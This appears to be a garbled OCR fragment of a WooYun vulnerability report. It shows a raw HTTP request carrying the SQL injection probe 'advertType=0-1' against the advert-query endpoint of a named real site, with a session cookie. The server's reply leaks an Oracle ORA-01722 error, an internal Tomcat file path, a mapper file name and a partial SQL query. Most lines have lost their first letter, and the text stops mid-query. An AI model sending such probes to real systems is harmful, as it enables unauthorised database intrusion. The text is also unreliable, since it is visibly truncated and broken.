 OST /advertManager/queryAdvert HTTP/1.1
ost: caig.homelink.com.cn
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
ccept: */*
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
ontent-Type: application/x-www-form-urlencoded; charset=UTF-8
-Requested-With: XMLHttpRequest
eferer: http://caig.homelink.com.cn/advertManager/advertIndex
ontent-Length: 44
ookie: JSESSIONID=3D7B9248E2B88E5CA77BD9737F924921
onnection: keep-alive
ragma: no-cache
ache-Control: no-cache
dvertType=0-1&advertPosition=&currentPage=1
on: </u></p><p><b>description</b> <u>The server
encountered an internal error that prevented it from
fulfilling this request.</u></p><p><b>exception</b>
<pre>org.springframework.web.util.NestedServletExcepti
on: Request processing failed; nested exception is
org.springframework.dao.DataIntegrityViolationExcepti
on:
### Error querying database. Cause:
java.sql.SQLSyntaxErrorException: ORA-01722: invalid
number
### The error may exist in file
[/opt/tomcat1/webapps/hpurchase/WEB-INF/classes/homel
ink/hpurchase/admin/sysmgr/mapper/HLifeAdvertMapper.x
ml]
### The error may involve defaultParameterMap
### The error occurred while setting parameters
### SQL: select getdata.* from (select rownum as
row_num,t.* from (
SELECT * FROM HLIFE_ADVERT WHERE 1=1
and
HA_CATEGORY = ?
order by HA_CREATDATE desc ) t
) getdata where
www.wooyun.org